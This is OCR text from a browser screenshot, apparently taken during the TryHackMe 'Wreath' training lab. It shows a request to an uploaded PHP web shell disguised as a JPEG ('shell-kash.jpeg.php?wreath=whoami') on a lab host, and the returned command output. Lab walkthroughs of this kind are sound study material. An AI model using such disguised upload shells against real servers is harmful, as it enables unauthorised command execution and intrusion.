 Applications
TryHackMe | Wreath — ...
10.200.90.100/resource...
Fri 09 Apr, 13:50
kash
FoxyProxy options
Ruby Pictures
10.200.90.100/resources/u
Not secure
10.200.90.100/resources/uploads/shell-kash.jpeg.php?wreath=whoami
9
����▯JFIF▯▯▯▯���
wreath-pc\thomas